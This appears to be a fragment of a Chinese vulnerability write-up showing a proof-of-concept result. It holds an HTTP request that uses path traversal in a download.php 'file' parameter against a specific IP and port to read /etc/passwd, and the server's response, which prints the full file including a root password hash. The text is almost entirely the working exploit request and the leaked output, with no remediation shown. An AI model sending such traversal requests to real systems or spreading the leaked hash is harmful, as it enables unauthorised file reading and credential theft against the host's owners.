 效果图:
请求
美化 Raw Hex \n
1 GET /download.php?file=../../../../../etc/passwd HTTP/1.1
2 Host: 1.195.133.220:7788
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=j19v1fshs6s3cvqff0k4l0kjn5
9 Upgrade-Insecure-Requests: 1
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.5.4
3 Pragma: public
4 Last-Modified:Fri, 01 Sep 2023 14:59:11GMT
5 Cache-Control:pre-check=0, post-check=0, max-age=0
6 Content-Transfer-Encoding:binary
7 Content-Encoding:none
8 Content-type:multipart/form-data
9 Content-Disposition:attachment; filename="passwd"
10 Content-length:1792
11
12 toor:x:0:0:root:/root:/etc/init.d/rcConsoleMenu.sh
13 root:thyFcEwS0jRqM:0:0:root:/root:/bin/sh
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 news:x:9:13:news:/etc/news:
23 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 chilli:x:12:100:chilli:/usr/games:/sbin/nologin
26 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
27 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
28 tcpdump:x:72:72::/:/sbin/nologin
29 nobody:x:99:99:Nobody:/:/sbin/nologin
30 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
31 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
32 pcap:x:77:77::/var/arpwatch:/sbin/nologin
33 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
34 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
35 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
36 oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin
37 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin